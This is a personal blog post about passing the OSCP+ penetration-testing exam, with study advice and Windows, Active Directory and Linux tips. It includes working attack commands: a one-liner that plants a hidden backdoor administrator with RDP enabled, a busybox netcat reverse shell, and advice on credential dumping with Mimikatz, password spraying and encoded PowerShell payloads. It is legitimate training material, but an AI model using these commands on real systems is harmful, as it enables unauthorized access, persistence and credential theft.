
Crack, Pivot, Pwn: My 2-Hour OSCP+ Blitz Through Active Directory
From initial foothold to full domain compromise in under two hours, I share the methods, tools, and mindset that shaped my OSCP journey and turned pressure into precision. A must-read for OSCP hopefuls.
Late to the party? Sure. But I brought root access.
This post walks you through my OSCP+ journey: from the (mild) panic of prep, to the (somewhat caffeinated) exam attempt, and finally to that glorious "You did it!" email.
🛠️ Preparation: From Lab Rat to Lab Access
Before diving headfirst into the OSCP+ grind, here's a little backstory. I went all in with the 90-day OffSec Course & Cert Exam Bundle for PEN-200 (yep, the fancy OSCP+ track), fully intending to finish the entire thing before my lab access expired or at least before burnout set in.
But this wasn't a cold start. I'd already spent around 6 months on a steady HTB diet, chewing through the Penetration Tester path (CPTS route) and absorbing the basics of offensive security, that is enumeration, exploitation and post-exploitation.
The moment I secured the bundle, I did what any over-eager pentester would do: requested the syllabus like it held the secrets of the universe.

With the syllabus PDF loaded onto every mobile device I owned, I started combing through it during commutes because nothing says productivity like parsing privilege escalation topics on a crowded train.
Armed with notes from the CPTS path and a decent foundation in the basics, I skipped the intro material and dove straight into the Challenge Labs. On average, I was rooting 2 to 3 boxes a day, sometimes more, depending on how generous the OffSec gods (and the Discord hint channels) were

🧪 Testing the Exam Environment
I chose to take the exam on my daily driver, a Linux machine running EndeavourOS. According to OffSec's proctoring requirements, Linux is supported, but EndeavourOS isn't officially mentioned anywhere.


To avoid any last-minute panic, I played it safe and requested a test session with OffSec to confirm that my setup (EndeavourOS + X11) would play nicely with their proctoring software. Thankfully, everything worked without a hitch, no surprises, just a clean green light to proceed.
📈 Leveling Up: From Lab Completion to Proving Grounds Marathon
By the one-month mark, I had successfully pwned all the Challenge Labs, including about 50% of Skylark, which, despite being labeled "out of scope" for the exam, seemed too tempting to ignore. Along the way, I honed and streamlined my notes into a personal cheat sheet: clean, modular, and built for copy-paste efficiency. Because in OSCP+, speed and precision matter so does having your payload syntax one scroll away.

Still thirsty to understand the mindset behind OffSec exam boxes, I picked up a 30-day Proving Grounds subscription. I spent that month ruthlessly working through 71 boxes, mostly from LainKusanagi's list, with occasional references to TJ-Null's. I wasn't above asking for help, some boxes needed partial nudges, others full walkthroughs, but every path-to-root got documented. If I needed a foothold, I wanted to know why and how it worked.
Each weekend leading up to the exam, I simulated exam pressure by tackling Challenge Labs OSCP A, B, or C. These mirrored actual exam conditions: one AD set (3 machines) and three standalone targets. Lateral movement was still a pain point as I found myself flipping back to my notes more often than I'd admit in an interview. But that's the point: the practice wasn't perfect, it was deliberate.
🎯 The Exam: Calm, Collected, and Slightly Sleep-Deprived
With three days left before my scheduled exam, my Proving Grounds subscription had just expired. I shifted gears and began revisiting a mix of boxes: an AD set from one challenge lab, and three standalones picked from Labs A, B, or C. The idea? Simulate exam flow, pressure-test my workflows, and mentally prepare for the marathon ahead. My working directory had become a battlefield, filled with fragments of mockmock, my self-made mock exam toolkit stitched together from past runs and command-line scars.
I booked my exam for 12:00 PM sharp. Not too early, not too late, just enough buffer to eat, hydrate, and (ideally) catch some sleep mid-exam, as OffSec wisely recommends. At 11:40 AM, I entered the proctor room. The proctor joined soon after, and we zipped through the formalities and system checks. Right at noon, the exam package landed.
A few more connectivity tests — mostly VPN-related — and I got the all-clear: exam officially in session. Keyboard primed. Notes ready. Caffeine optional (for now).
🧠 How I Pwned the Active Directory in Under 2 Hours
Active Directory was uncharted territory for me at the start. Thankfully, the OffSec Challenge Labs and Proving Grounds, coupled with my prior training from the HTB CPTS path and PEN-200 materials, gave me a solid foundation. By the time I reached exam day, AD wasn't a mysterious beast anymore. It was a challenge I felt ready to tackle.
Naturally, it became the first segment I attacked. My approach was simple but deliberate: enumerate everything. I scanned aggressively, searched for odd-looking files, and chased every possible lead. Anything that looked out of place went into my mental vault of leverage points.
This part of the exam rewarded patience and process. I didn't need to brute force or guess wildly. I just had to follow the methodology I had been drilling for months. OffSec says "Try Harder" for a reason, but if you train smarter, sometimes you don't need to try as hard.

In the updated OSCP+ exam format, you're handed an initial set of credentials right from the start. This change simulates a post-breach scenario where you already have a foothold inside the network. The Challenge Labs OSCP A, B, and C were also revamped to reflect this model, so the transition into the exam environment felt familiar.
Each machine in the Active Directory set contains a flag, typically located on the Administrator's desktop. Your job is to navigate from that initial access to full domain compromise, collecting flags along the way. It's a structured path, but it still demands smart enumeration, controlled privilege escalation, and knowing when to pivot.
With the initial credentials in hand, the first step is always to test the usual suspects: SMB, RDP, WinRM, and sometimes even SSH or FTP. While a comprehensive nmap scan is generally the best practice to get a full picture, time was ticking, and I opted to skip it in favor of jumping straight into testing. This decision was a calculated risk, it saved me some time, but it's definitely not a recommendation for everyone. It really comes down to your risk tolerance and your confidence in your own enumeration skills.
Once I've got a local administrator account, the game plan is straightforward: create a backdoor administrator account, spawn RDP, and access the machine via RDP. This setup is key for efficient enumeration.
net user /add (Username) (Password) && net localgroup administrators (Username) /add & net localgroup "Remote Desktop Users" (Username) /add & netsh advfirewall firewall set rule group="remote desktop" new enable=Yes & reg add HKEY_LOCAL_MACHINE\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList /v (Username) /t REG_DWORD /d 0 & reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v TSEnabled /t REG_DWORD /d 1 /f & sc config TermService start= autoWith RDP in play, I can thoroughly search for credentials using tools like Mimikatz or dig through suspicious files and folders.
After grabbing a new set of credentials, I'll run password spraying against adjacent machines in the network to expand my foothold. This is where the methodical approach really shines, it's about leveraging every opportunity to escalate privileges and map out the network.
For the AD set, it took me about 1 hour 42 minutes to reach domain admin status with this methodology. Sure, it's not the fastest possible time, but it felt like the right pace for a steady, calculated compromise.
🖥️ Standalone Machines: The Real Test
Despite all the preparation from Challenge Labs and Proving Grounds, the exam itself was still brutal. This is where the methodology I'd honed through countless hours of practice truly paid off. The Proving Grounds practice was by far the most valuable resource. After all, these boxes were crafted by the very people who design the OSCP exam. If you want to know what you're up against, there's no better way to prepare than by tackling the material that mirrors the exam environment itself.
📝 Post-Exam & Reporting
I kicked off my report writing marathon around 10 PM on the same day, armed with SysReptor, my go-to tool for reporting. Since I had already secured enough points to pass by around 4:30 PM, I made sure to screenshot everything I needed along the way. With all artifacts ready, I wrapped up my first draft by midnight and even managed to squeeze in another flag within the next 30 minutes.
💡 Tip: Start reporting as soon as you hit the 70-point passing mark. I didn't — kept pwning well past 70 — and ended up eating into valuable reporting time. Don't be like me.
After documenting that last box, I gave my report a quick proofread, knocked out for a few hours, and woke up early for one final round of edits. Submitted the report at 7:30 AM sharp the next morning and promptly informed the proctor that I'd be ending my exam. Mission accomplished.
💭 Post OSCP Reflections
This course was nothing short of an eye-opener. Coming from the HTB environment (shoutout to the CPTS path), I thought I had a decent grasp of pentesting, until PEN-200 showed me just how deep the rabbit hole really goes. Learning new techniques like client-side attacks and phishing for initial access expanded my toolkit significantly.
The exam was brutal, no doubt. But thanks to the relentless grind on Proving Grounds, my methodology held up in most situations. It was validating to see the hours of practice translate into real results under pressure.
Massive thanks to OffSec for the well-structured course, the material, and the suffering — I mean, learning.
🧠 Helpful Tips, Hints, and Resources for Owning Windows & AD Like a Local Admin
Before I ever touched net.exe, I was already deep in Bashland. Coming from a Linux-heavy background, jumping into Windows internals was like getting dropped into a medieval town with a smartphone... nothing works the same, and half the commands feel like voodoo. So, I had to adapt. Fast.
🔧 Essential Tools That Saved Me from Losing My Mind
🛠 NetExec (formerly CrackMapExec):
An absolute must. For everything from RDP enabling, credential spraying, user enumeration, SMB shenanigans, this was the Swiss Army knife I never knew I needed.
🥔 GodPotato:
See SeImpersonatePrivilege? Fire this up. It's free real estate (usually).
🧵 Strings:
Found a .exe? Always run strings on it. You’ll be surprised how often credentials, paths, or juicy secrets leak.
🧙 Mimikatz:
Still the king of credential extraction. You haven't lived until you've pulled plaintext creds from LSASS at 3 AM.
🔌 nc.exe:
Netcat's Windows cousin. Perfect for reverse shells, especially when paired with GodPotato. Lightweight and deadly.
💻 revshells.com:
Where all my reverse shell dreams were born. Base64-encoded PowerShell payloads from here almost always got through.
🎯 Pro tip: Once you land local admin (i.e., NetExec says Pwned!), enable RDP. GUI access makes life infinitely easier for enumeration and credential hunting. Unless you like pain.📡 Pivoting, Lateral Movement & File Transfers (a.k.a. Moving Like a Ninja)
Getting around internal networks can be a pain if you're still living in the scp days. Here's what actually worked for me in the trenches:
- xfreerdp +
/drive:- Attach a drive to transfer files like it's 1999. Works even across pivots. Love it. - evil-winrm's
upload/download- Dead simple, good for pushing scripts or pulling loot. - impacket-smbserver - Your own SMB file server. Mountable by target machines for sneaky transfers.
🧪 Pivoting with Ligolo:
Yes, it's worth every second. It saved my sanity while pivoting across segmented networks. Find the one guide that works, bookmark it, and guard it like your OSID password.

🎓 Resources That Made Me Less Dumb at Windows
Apart from the PEN-200 materials (which are fantastic), here's the gold I found in the mines:
- 🎥 Derron C's OSCP Playlist on YouTube - Real-world and lab box walkthroughs, with explanations that don't assume you're born with
cmd.exeopen. - 📘 HackTricks - Especially the Windows Hardening and AD sections. This site is a rabbit hole of beautiful exploitation knowledge.
- HTB CPTS (Windows Modules) - Hands-on, practical stuff. Repetition made it second nature.
- Proving Grounds - Since Offsec made these, they hit the closest to actual exam style.
- THM Boxes: Attacktive Directory, Smol - Short, sweet, and spicy.
- HTB Boxes - AD/Windows boxes, and pick your poison. They will hurt (in a good way).
💬 Final Thoughts
You don't need to be a Windows sysadmin to pass the AD portion, but you do need organized notes, the right tools, and a lot of stubbornness. Practice pivoting. Automate your enumeration. And when in doubt? Screenshot everything.
Let RDP be your GUI light in the Windows darkness.
🧠 Helpful Tips, Hints, and Resources for Owning Linux Machines
Ah, Linux... the land of Bash, binaries, and beautifully subtle misconfigurations. If Windows is a maze of protocols and privilege rights, Linux is a puzzle of permissions, paths, and cron jobs. With enough practice, though, you’ll start to see the Matrix.
🔁 Rule #1: Practice, Practice, Practice!
Nothing beats hands-on experience. Proving Grounds still reigns supreme here — realistic machines, real-world setups, and actual OSCP-style pain.
🔧 Tools That Make Life Easier on Linux Targets
📅 pspy64
Catch those sneaky scheduled cron tasks and background processes running with elevated privileges. Look closely — sometimes credentials leak like a broken faucet.
🧪 ligolo + Port Forwarding Trick
Need to pivot to localhost-bound services on internal boxes?
sudo ip route add 240.0.0.1/32 dev ligolo
Then bind your tool to 240.0.0.1 instead of 127.0.0.1. This dark magic lets you interact with services bound to localhost — and it works.
🔍 General Methodology for Linux Machines
Getting root on a Linux box is typically a three-phase process:
- 🔎 Enumeration:
- Use tools like
nmap,linpeas.shorenum4linux. - Look for version numbers, misconfigs, exposed ports, forgotten files, and overly-permissive services.
- Use tools like
- 🔓 Foothold:
- Identify low-hanging fruit: outdated CMS, known kernel vulns, command injections.
- Search exploits using
searchsploit, ExploitDB, or GitHub repositories based on fingerprints from enumeration. - Sometimes it's just credentials — check
.bash_history,config.php,.envfiles, or NFS/FTP loot.
- 🚀 Privilege Escalation:
- SUID binaries?
find / -perm -u=s -type f 2>/dev/null - Writable cron jobs?
crontab -l,ls -la /etc/cron.* - sudo rights?
sudo -l - Exploit misconfigured services, Docker/LXD containers, or use kernel exploits (as a last resort).
- SUID binaries?
🌀 My Favorite Reverse Shell (Reliable and Consistent)
This one worked in most of my sessions (in linux):
busybox nc IP PORT -e sh⚠️ Tip: Always test your reverse shell locally before deploying. Save a cheat sheet stress makes typing errors more likely.
🛠 Additional Notes & Resources
- linpeas - Enumeration scripts are essential.
- GTFOBins - Your go-to for abusing common binaries to escalate privileges.
- HackTricks Linux Privesc Section - If you don’t know what to try next, start here.
- HTB Boxes: Filter by difficulty and category.
🚀 Final Word
Linux may seem harder to break at first, but the freedom it offers means one misconfigured file or overlooked permission can be all you need. Stick to the fundamentals, stay methodical, and always read the comments in those bash scripts – they often tell more than the code.
May your /root/root.txt always be readable.
📓 Notetaking will be your Most Powerful Weapon
One of the most critical tools throughout your OSCP journey isn't a fancy exploit or a new privilege escalation script, it's your notebook.
I personally use Obsidian, a Markdown-based note-taking application, to keep all my techniques, payloads, and enum commands organized and easily retrievable. Here's why detailed notetaking can make or break your exam day performance:
🧩 Why Notes Matter
- Reduces cognitive load - You don't need to remember every switch in
nmapornetexec. - Faster execution - You're just copy-pasting tried-and-tested commands.
- Error mitigation - Less chance of typos under pressure.
- Scalability - Reuse templates, payloads, and checklists across different boxes.

💡 How I Structure My Notes
- 🛠 Commands - Document common one-liners for SMB, WinRM, FTP, RDP, reverse shells, etc.
- 📄 Templates - Keep privilege escalation paths, report templates, and enumeration checklists handy.
- 🧪 Test Cases - Notes on how each tool behaves in different OS environments or with different configurations.
🔁 Variables – I use environment variables like $IP, $user, $PASS so I can re-run commands on any target without rewriting:
export IP=10.10.10.10
export user=svc-account
evil-winrm -i $IP -u $user -p 'Winter2024!'
🔄 Reproducibility is King
During the exam, you'll thank yourself for having ready-to-go payloads and workflow guides. When stress kicks in, your notes become your lifeline, a set of battle-tested procedures to fall back on.
🧠 “Take notes as if you'll forget everything tomorrow.”
Trust me, at 3AM during the exam, you will.
Keep your notes tight, modular, and battle-ready.
🧠 General Tips for OSCP (My Final Notes)
After the blood, sweat, and bash -i reverse shells, here are some battle-hardened takeaways that helped me make it through the 24-hour gauntlet:

- 🎯 Always catch reverse shells on open ports - I default to
80or443(these are almost always allowed outbound). - 🔎 Enumeration is everything - Enumerate until you start seeing patterns. Then enumerate some more.
- 🔑 Spray passwords - Don't underestimate reused or default credentials.
admin:adminworks more often than it should. - 🍇 Pick low-hanging fruit first - Anonymous SMB, FTP shares, unauthenticated web interfaces, they're easier wins than the 0-day rabbit holes.
- 🥊 Living Off the Lands - Be adaptable and versatile. Mastering multiple tools that serve the same function ensures continuity when your go-to tools are unavailable.
- 🧪 Master the Challenge Labs (A, B, and C) - Don't memorise, but understand how each machine breathes. You'll thank yourself on exam day.
- 🧘 Take breaks - Walk, breathe, rest. Fatigue clouds judgment more than any obfuscation technique.
- 💥 Have fun - Seriously. Enjoy the thrill of the hunt, the satisfaction of a root shell, and the grind of the process.
🧰 Maintain a Toolbox of all the tools
Create and maintain a personal repository of vetted scripts, binaries, and utilities tailored to your workflow. This toolbox acts as a fallback when public tools become outdated, deprecated, or inaccessible, ensuring uninterrupted progress during engagements and exercises.


My Toolbox
This practice is especially valuable in Windows environments. When using RDP sessions, I leverage drive redirection (/drive option in xfreerdp) to seamlessly transfer files. I typically mount my curated toolbox in the session, allowing quick access to essential tools directly from the target machine.
🏁 End It With a Bang
The OSCP isn't just an exam. It's 24 hours of controlled A rollercoaster of self-doubt, adrenaline, and ultimately, triumph.
You're not just proving that you can pop shells.
You're proving you can think critically, adapt under pressure, and outsmart real-world systems.
So whether you're stuck in a rabbit hole or basking in that sweet, sweet /root flag, keep pushing. You can and will get there.
🏴☠️ Root them all. Then write the report like your life depends on it. Because it kind of does.
Good luck. Hack responsibly. And don’t forget to smile when that final flag lights up.

Comments ()